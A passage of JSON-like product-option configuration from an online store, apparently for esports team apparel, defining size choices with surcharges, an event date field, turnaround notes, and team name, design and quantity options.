,"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem46_5":{"id":"197877tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem46_6":{"id":"197877tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem46_7":{"id":"197877tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem46_8":{"id":"197877tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem47":{"id":"197877tem47","label":"Size #8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem47_1":{"id":"197877tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem47_2":{"id":"197877tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem47_3":{"id":"197877tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem47_4":{"id":"197877tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem47_5":{"id":"197877tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem47_6":{"id":"197877tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem47_7":{"id":"197877tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem47_8":{"id":"197877tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem48":{"id":"197877tem48","label":"Size #9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem48_1":{"id":"197877tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem48_2":{"id":"197877tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem48_3":{"id":"197877tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem48_4":{"id":"197877tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem48_5":{"id":"197877tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem48_6":{"id":"197877tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem48_7":{"id":"197877tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem48_8":{"id":"197877tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem49":{"id":"197877tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem49_1":{"id":"197877tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem49_2":{"id":"197877tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem49_3":{"id":"197877tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem49_4":{"id":"197877tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem49_5":{"id":"197877tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem49_6":{"id":"197877tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem49_7":{"id":"197877tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem49_8":{"id":"197877tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem68":{"id":"197877tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem69":{"id":"197877tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197877tem70":{"id":"197877tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197877tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197877tem4","option_type":"3","type":"1","value":"197877tem4_2"}}},"show":"1","type":"1","children":""},"197877tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_1,197877tem7_2,197877tem7_3,197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_1,197877tem7_2,197877tem7_3,197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_1,197877tem7_2,197877tem7_3,197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_1,197877tem7_2,197877tem7_3,197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_2,197877tem7_3,197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_3,197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_4,197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem48":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_5"}}},"show":"1","type":"1","children":""},"197877tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197877tem7","option_type":"3","type":"1","value":"197877tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8436993294511","handle":"pro-shorts-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197880`] = {"template":{"ymq197880tem1":{"id":"197880tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197880tem2":{"id":"197880tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem4":{"id":"197880tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem4_1":{"id":"197880tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem4_2":{"id":"197880tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem4_3":{"id":"197880tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem5":{"id":"197880tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem7":{"id":"197880tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem7_1":{"id":"197880tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem7_2":{"id":"197880tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"27.5","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem7_3":{"id":"197880tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"55","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem7_4":{"id":"197880tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"110","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem7_5":{"id":"197880tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"220","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem8":{"id":"197880tem8","label":"Size 